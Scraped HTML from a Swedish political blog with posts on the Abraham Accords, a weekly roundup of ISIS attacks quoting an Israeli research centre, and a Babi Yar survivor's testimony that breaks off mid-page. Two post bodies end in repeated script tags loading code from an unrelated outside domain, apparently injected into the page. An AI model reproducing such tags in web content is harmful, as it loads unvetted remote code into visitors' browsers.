<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=3981225634305366037&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=3981225634305366037&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=3981225634305366037&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=3981225634305366037&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=3981225634305366037&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/islamism' rel='tag'>islamism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/kongsberg' rel='tag'>kongsberg</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/terrorism' rel='tag'>terrorism</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>onsdag, oktober 13, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkDAiXbsTaLqzxrPGtoO_n-u7o_KyGGtwAtumu7NkNd15IXIrzWxBQp89RviBUzxpEwdFLcNZaUcHB1RLJ9lMSIe7LToh8-b2MqJJKwfsp6Xc5tj6zsstQtN16bgJvxAKWZhxIg/w640-h390/israel-arab-countries.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='1057485792812411701' itemprop='postId'/>
<a name='1057485792812411701'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/antligen-abrahamavtalet-utvidgas.html'>Äntligen - Abrahamavtalet utvidgas</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1057485792812411701' itemprop='description articleBody'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkDAiXbsTaLqzxrPGtoO_n-u7o_KyGGtwAtumu7NkNd15IXIrzWxBQp89RviBUzxpEwdFLcNZaUcHB1RLJ9lMSIe7LToh8-b2MqJJKwfsp6Xc5tj6zsstQtN16bgJvxAKWZhxIg/s1200/israel-arab-countries.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="732" data-original-width="1200" height="390" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkDAiXbsTaLqzxrPGtoO_n-u7o_KyGGtwAtumu7NkNd15IXIrzWxBQp89RviBUzxpEwdFLcNZaUcHB1RLJ9lMSIe7LToh8-b2MqJJKwfsp6Xc5tj6zsstQtN16bgJvxAKWZhxIg/w640-h390/israel-arab-countries.jpg" width="640" /></a></div><span style="font-size: large;"><span style="font-family: arial;">Det är nu över ett år sedan det historiska <a href="https://en.wikipedia.org/wiki/Abraham_Accords#Oman"><b>Abrahamavtalet </b></a>slöts mellan <b>Israel</b>, <b>UAE</b> (Förenade Arabemiraten) och <b>Bahrain</b>. <b>USA</b> fungerade som medlare under president Trump.</span></span><p></p><p><span style="font-size: large;"><span style="font-family: arial;">Med regimskiftet i USA gick tyvärr luften ur landets Mellanösternpolitik. Istället präglas den av samma förvirring som de demonstrerade i Afghanistan. Det anses oroväckande att en del fossiler från Obamas misslyckade MÖ-politik dykt upp på nytt i politiken...<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Det kan dock noteras att <b>Marocko</b> anslutit sig till avtalet. Och att både <a href="https://www.israelhayom.com/2021/10/13/optimism-that-another-arab-country-may-soon-join-abraham-accords/"><b>Sudan</b> och </a><b><a href="https://www.israelhayom.com/2021/10/13/optimism-that-another-arab-country-may-soon-join-abraham-accords/">Oman</a> </b>står i begrepp att göra det. Det ryktas om att det pågår förhandlingar med flera "moderata" arabstater.<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Samarbetet mellan Israel och de "moderata" araberna&nbsp; fördjupas dessutom hela tiden med nya delavtal. <br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">I <a href="https://time.com/5890151/saudi-arabia-israel-abraham-accords/"><b>Saudi-Arabien</b></a> tycks frågan utgöra en del av maktkampen inom kungahuset. Kronprinsen arbetar aktivt för avspänning gentemot Israel och har redan fått igenom en del symboliska åtgärder som att israeliska plan får flyga över saudiskt territorium. Det kan komma snabba och överraskande resultat när man minst väntar det...<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Både <b>Egypten</b> och <b>Jordanien</b> står uppenbarligen fast vid normaliseringen gentemot Israel. Egypten verkar på väg att återta sin ledande position i Mellanöstern.<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Internationella bedömare menar att allt kommer att gå långsammare under Bidenregimen, men att processen har gått för långt för att kunna stoppas. Framtiden ser således ändå ljus ut i Mellanöstern.</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">De osäkra korten i <b>Syrien</b> och <b>Irak</b> tycks sakta inta mera verklighetsförankrade positioner. <b>Qatar</b> framstår som utstött av alla inom regionen, medan <b>Iran</b> fortfarande är ett stort orosmoment, även för Europa...</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">&nbsp;</span></span><br /></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/antligen-abrahamavtalet-utvidgas.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/antligen-abrahamavtalet-utvidgas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-13T22:59:00+02:00'>22:59</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/1057485792812411701' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1057485792812411701&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1057485792812411701&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1057485792812411701&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1057485792812411701&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=1057485792812411701&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/abrahamavtalet' rel='tag'>abrahamavtalet</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/israel' rel='tag'>israel</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/usa' rel='tag'>usa</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>tisdag, oktober 12, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHLFaFEMyWiLBVZtorFRq_l_8QHyLiLNWe2Je4PfWYZQHX9957XIpsK8EgMCvgO7ayNH6FCL9-ExrWBZueNLnaPwNihbkXsL4ugqkMjjo857pyKT_1eE2Bz4LUcUUgprJebV5L8A/w640-h266/polis_avsp%25C3%25A4rring.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='685786514300863616' itemprop='postId'/>
<a name='685786514300863616'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/veckans-jihadistdad.html'>Veckans jihadistdåd</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-685786514300863616' itemprop='description articleBody'>
<p>&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHLFaFEMyWiLBVZtorFRq_l_8QHyLiLNWe2Je4PfWYZQHX9957XIpsK8EgMCvgO7ayNH6FCL9-ExrWBZueNLnaPwNihbkXsL4ugqkMjjo857pyKT_1eE2Bz4LUcUUgprJebV5L8A/s348/polis_avsp%25C3%25A4rring.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="145" data-original-width="348" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHLFaFEMyWiLBVZtorFRq_l_8QHyLiLNWe2Je4PfWYZQHX9957XIpsK8EgMCvgO7ayNH6FCL9-ExrWBZueNLnaPwNihbkXsL4ugqkMjjo857pyKT_1eE2Bz4LUcUUgprJebV5L8A/w640-h266/polis_avsp%25C3%25A4rring.jpg" width="640" /></a></p><br /><p></p><p>&nbsp;<span style="font-size: large;"><span style="font-family: arial;">Det begås dagligen <span style="color: red;">ett stort antal jihadistiska terrordåd</span> runt om i världen.&nbsp; Större delen av dem anses "ointressanta" av gammelpressen.Och du får således aldrig läsa om dem....<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Lyckligtvis finns fortfarande några<b> goda informationskällor</b> för den intresserade.</span></span></p><p><b><span style="font-size: large;"><span style="font-family: arial;"><a href="https://www.thereligionofpeace.com/">The Religion of Peace</a> </span></span></b><span style="font-size: large;"><span style="font-family: arial;">torde vara välkänd för mina läsare. Sedan över 20 år levererar de dagligen statistik över&nbsp; </span></span><b><span style="font-size: large;"><span style="font-family: arial;">islamistiska terrordåd.</span></span></b></p><p><span style="font-size: large;"><span style="font-family: arial;">Deras lilla faktaruta finns på många bloggar: <br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"></span></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VsDPcN8fpYaq3JBL6pNfKahbRX2WyuilcDVzxEx3yB0rG148PyJOQXKbx5uAg3yaRbOVonAXS4S4_4SbxX42iqiAM57IPGFWocMY7nmrpKVtX5SPJQKDR6kvGrFhzSVYBkWnGA/s147/TROP+new.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="112" data-original-width="147" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VsDPcN8fpYaq3JBL6pNfKahbRX2WyuilcDVzxEx3yB0rG148PyJOQXKbx5uAg3yaRbOVonAXS4S4_4SbxX42iqiAM57IPGFWocMY7nmrpKVtX5SPJQKDR6kvGrFhzSVYBkWnGA/w400-h305/TROP+new.jpg" width="400" /></a></span></span></div><p><span style="font-size: large;"><span style="font-family: arial;"><br /><a href="https://www.terrorism-info.org.il/en/"><b>Det israeliska forskninginstitutet ITIC</b></a> <i>(</i></span></span><span style="font-family: arial;"><span style="font-size: large;"><span><span class="top"><i>The Meir Amit Intelligence and Terrorism Information Center) </i>ger varannan vecka ut en rapport om de större islamistgruppernas terrordåd, <i>Spotlight on Global Jihad</i><br /></span></span></span></span></p><p><span style="font-family: arial;"><span style="font-size: large;"><span><span class="top">Ett litet utdrag ur den senaste:</span></span></span></span></p><p style="text-align: center;"></p><p style="text-align: center;"></p><h5 dir="ltr" style="text-align: center;"><span style="font-family: helvetica;"><span style="font-size: medium;"><span style="text-decoration: underline;">Main events of the past week</span></span></span></h5><span style="font-family: helvetica;"><span style="font-size: medium;">
</span></span><ul dir="ltr"><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>Afghanistan: </b>ISIS&#8217;s Khorasan Province significantly
 increased its activity against the Taliban in Afghanistan over the past
 three weeks. The province expanded its activity and also acted against 
the Pakistani security forces on the eastern side of the border. One 
noteworthy attack was carried out on October 3, 2021, when a suicide 
bomber detonated his explosive belt among senior Taliban operatives 
taking part in a mourning ceremony at a mosque in Kabul.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>During the period under review, there was a relative decrease in ISIS&#8217;s activity in most of the provinces, apart from Iraq:</b></span></span>
<ul dir="ltr"><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>Syria: </b>ISIS&#8217;s activity focused on the <b>Syrian Desert region</b>,
 mainly against the Syrian army and the forces supporting it. Russian 
Air Force planes repeatedly attacked ISIS targets in the area. ISIS 
claimed responsibility for damage to the electricity grid in <b>Damascus</b>, causing prolonged power outages in the city.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>Iraq: </b>ISIS&#8217;s activity continued, mainly against the
 Iraqi security forces and the forces supporting them. Most of the 
activity focused on the Diyala Province. ISIS released a video calling 
on its operatives to continue to carry out terrorist attacks against the
 Iraqi authorities.</span></span></li></ul>
</li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>The Sinai Peninsula:</b> The head of ISIS&#8217;s Sharia 
activity in the Sinai Peninsula and his family turned themselves in to 
the tribal militias in Sinai, which support the Egyptian army. This is 
the most senior official in ISIS&#8217;s Sinai Province who has surrendered to
 the Egyptian authorities. At the same time, ISIS continued its activity
 against the Egyptian security forces and the forces supporting them, 
albeit on a small scale.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>Africa: </b>ISIS&#8217;s West Africa and Central Africa 
provinces continued their intensive activity against the security forces
 and Christian residents, mainly in Nigeria and the Congo. French 
President Emmanuel Macron has confirmed that ISIS&#8217;s leader in the Sahara
 was killed by French forces.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>Asia: </b>India&#8217;s National Investigation Agency (NIA) 
has released a report indicating that ISIS has recently been attempting 
to recruit operatives in India. According to the report, up to now 37 
terrorist attacks in India have been thwarted, the last of which was in 
June 2021. Indonesia&#8217;s security forces killed Ali Kalora, leader of the 
East Indonesia Mujahideen (MIT), a jihadi organization that pledged 
allegiance to ISIS in 2014.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>German police </b>thwarted an attack that was about to be carried out at a synagogue on Yom Kippur in the West German city of Hagen.</span></span></li><li><span style="font-family: helvetica;"><span style="font-size: medium;"><b>The battle for hearts and minds: </b>An article in ISIS&#8217;s Al-Naba&#8217; weekly addressed the importance of propaganda and media activity <b>to promote jihad</b>.</span></span></li></ul><p><br /></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/veckans-jihadistdad.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/veckans-jihadistdad.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-12T17:38:00+02:00'>17:38</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/685786514300863616' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=685786514300863616&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=685786514300863616&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=685786514300863616&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=685786514300863616&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=685786514300863616&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/islamism' rel='tag'>islamism</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/islamistiska%20terrord%C3%A5d' rel='tag'>islamistiska terrordåd</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/jihadism' rel='tag'>jihadism</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>torsdag, oktober 07, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://ynet-images1.yit.co.il/picserver5/crop_images/2021/09/12/BkNui5iMF/BkNui5iMF_94_45_1089_613_0_large.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='6988562101496264920' itemprop='postId'/>
<a name='6988562101496264920'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/den-siste-overlevande-fran-babi-yar.html'>Den siste överlevande från Babi Yar</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6988562101496264920' itemprop='description articleBody'>
<p>&nbsp;<a aria-label="open article gallery" class="gelleryOpener" data-image-id="ArticleImageData.H1xZqKsbNK" id="image_ArticleImageData.H1xZqKsbNK"><img alt="מיכאל סידקו ואשתו" aria-hidden="false" data-ind-title="Micheal Sidko and his wife  (Photo: The Center Organizations of Holocaust Survivors in Israel) " id="ReduxEditableImage_ArticleImageData.H1xZqKsbNK" src="https://ynet-images1.yit.co.il/picserver5/crop_images/2021/09/12/BkNui5iMF/BkNui5iMF_94_45_1089_613_0_large.jpg" /></a></p><p><span style="font-size: large;"><span style="font-family: arial;"><b>Michael Sidko,</b> 85, är den siste överlevande från massakern i Babi Yar vid Kiev i september 1941.<br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;"><b>Babi Yar</b> var den största enskilda massakern under kriget då <b>33.771</b> ukrainska judar mördades på två dagar i en ravin i Kievs utkanter.</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Han var bara sex år gammal vid massakern men minns fortfarande hur hans mor och syskon mördades inför hans ögon. I veckan berättade han för israeliska <a href="https://www.ynetnews.com/magazine/article/hya8ukznf"><b>Ynet News</b></a> om sina minnen.</span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">***&nbsp;</span></span> <br /></p><p><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="7q9b6-0-0"><span data-text="true">Michael Sidko was just six years old when he witnessed how the German forces and their Ukrainian collaborators murder in cold blood his infant bother Volodya, his baby sister Clara and his mother, who screamed in pain while the Nazi troops kept firing to make sure she is dead.</span></span><span data-offset-key="fimcs-0-0"><span data-text="true">&nbsp;</span></span></span></span></p><p><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="fimcs-0-0"><span data-text="true">Sidko, 85, is now the last living survivor of the massacre in the Babi Yar ravine in Kyiv, which marked the start of the Holocaust in the occupied Soviet Ukraine. The massacre took place over the course of two days on September 29-30, 1941, killing approximately 33,771 Jews.</span></span></span></span></p><div class="layoutItem article-body-english" style="margin-bottom: 20px; width: 490px;" tabindex="0"><div class="ArticleBodyComponent selectableShareable for-print englishSite" id="ArticleBodyComponent"><div class="textEditor_container readOnly"><div class="DraftEditor-root DraftEditor-alignLeft"><div class="DraftEditor-editorContainer"><div class="public-DraftEditor-content" contenteditable="false" spellcheck="true" style="-webkit-user-select: text; outline: currentcolor none medium; overflow-wrap: break-word; user-select: text; white-space: pre-wrap; word-wrap: break-word;"><div data-contents="true"><figure contenteditable="false" data-block="true" data-editor="et0v4" data-offset-key="ebhti-0-0"><div class="ArticleImageComponenta none firstImageInArticle firstImageInArticleBody"><span style="font-family: arial;"><span style="font-size: large;"><a aria-label="open article gallery" class="gelleryOpener" data-image-id="ArticleImageData.H1xZqKsbNK" id="image_ArticleImageData.H1xZqKsbNK"></a></span></span><div class="ImageDetails"><div class="ImageCaption"><span style="font-size: small;"><span style="font-family: arial;"><span contenteditable="false" disabled=""></span></span></span></div><div class="ImageCredit"><span style="font-family: arial;"></span></div></div></div></figure><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="66qs-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="66qs-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="66qs-0-0"><span data-text="true">For 60 years Sidko kept his Jewish identity and what he had witnessed at Babi Yar a secret. Even his own kids didn't know their father's history, who continued to live in the country where his loved ones were murdered in cold blood.</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="7l19l-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7l19l-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="7l19l-0-0"><span data-text="true">"I remember everything, even the small details, but I don't want to, it hurts too much", says Sidko.  </span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="6pppk-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="6pppk-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="6pppk-0-0"><span data-text="true">"They moved us through a checkpoint, took all our documents, all the jewelry and everything we had. Then the healthy men were sent to forced labor, the women and children were sent to two different places and the rest, both the old and the young, were sent to the pit", he says.</span></span></span></span></div></div><figure contenteditable="false" data-block="true" data-editor="et0v4" data-offset-key="4uiof-0-0"><div class="ArticleImageComponenta none"><span style="font-family: arial;"><span style="font-size: large;"><a aria-label="open article gallery" class="gelleryOpener" data-image-id="ArticleImageData.B1eKIcjZNF" id="image_ArticleImageData.B1eKIcjZNF"><img alt="התיעוד ההיסטורי של באבי יאר" aria-hidden="false" data-ind-title="The Babi Yar ravine where the massacre took place  (Photo: Archives of the Hamburg Institute for Social Research/Johannes Ha&#776;h) " id="ReduxEditableImage_ArticleImageData.B1eKIcjZNF" src="https://ynet-images1.yit.co.il/picserver5/crop_images/2021/07/25/rk3eY39R00/rk3eY39R00_0_0_1500_1125_0_large.jpg" /></a></span></span><div class="ImageDetails"><div class="ImageCaption"><span style="font-size: small;"><span style="font-family: arial;"><span contenteditable="false" disabled="">The Babi Yar ravine where the massacre took place </span></span></span></div><div class="ImageCredit"><span style="font-family: arial;"><br /></span></div></div></div></figure><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="2996r-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="2996r-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="2996r-0-0"><span data-text="true">By pit, Sidko refers to the massive death pit on the outskirts of the city, in which in just two days the entire Jewish community of Kiev was wiped out. Among them were also Sidko's brother, sister and mother.</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="7b3bs-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7b3bs-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="7b3bs-0-0"><span data-text="true">"My sister Clara was born in 1938, she was three and a half years old, and my brother Volodya was just four months old. My mom was holding my brother, and Clara stood next to her, holding her skirt. One of the Ukrainian collaborators took Clara, hit her in the head, and stepped on her chest until she suffocated to death.</span></span></span></span></div><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7b3bs-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="7b3bs-0-0"><span data-text="true">&nbsp;</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="5j98s-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5j98s-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="5j98s-0-0"><span data-text="true">"My mom saw the whole thing and fainted. Then my baby brother fell, and the collaborator approached him and killed him. Mom woke up, started to scream and he shot her, then they grabbed them all by the legs and threw them into the pit."</span></span></span></span></div></div><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="45k3h-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="45k3h-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="45k3h-0-0"><span data-text="true">Michael Sidko, and his older brother Grisha, miraculously survived after the Nazis eventually decided to send them for experimentation or forced labor. "When we witnessed the murder, I screamed and my brother covered me, so I wouldn't see anything, and that's how we stood until nightfall," he says.</span></span></span></span></div></div><figure contenteditable="false" data-block="true" data-editor="et0v4" data-offset-key="1fuis-0-0"><div class="ArticleImageComponenta none"><span style="font-family: arial;"><span style="font-size: large;"><a aria-label="open article gallery" class="gelleryOpener" data-image-id="ArticleImageData.ryxcn9oZEY" id="image_ArticleImageData.ryxcn9oZEY"><img alt="התיעוד ההיסטורי של באבי יאר" aria-hidden="false" data-ind-title="Babi Yar&#39;s Historical Record  (Photo: Archives of the Hamburg Institute for Social Research/Johannes Ha&#776;h) " id="ReduxEditableImage_ArticleImageData.ryxcn9oZEY" src="https://ynet-images1.yit.co.il/picserver5/crop_images/2021/07/25/rk5FFnq000/rk5FFnq000_0_0_2048_1556_0_large.jpg" /></a></span></span><div class="ImageDetails"><div class="ImageCaption"><span style="font-size: small;"><span style="font-family: arial;"><span contenteditable="false" disabled="">Babi Yar's Historical Record </span></span></span></div><div class="ImageCredit"><span style="font-family: arial;"><br /></span></div></div></div></figure><div class="text_editor_paragraph ltr" data-block="true" data-editor="et0v4" data-offset-key="svor-0-0"><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="svor-0-0"><span style="font-family: arial;"><span style="font-size: large;"><span data-offset-key="svor-0-0"><span data-text="true">After that, Sidko and his brother were moved to a basement, in which they were held for more than two weeks. "After being in that basement, they took us up to the second floor, and there we saw a German officer with his dog and a translator in the corner of the room. That translator was our neighbor Ivan Ivanovic, and he told the officer he knows us, so they threw us out of there and we managed to live."</span></span></span></span></div><div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="svor-0-0"><span 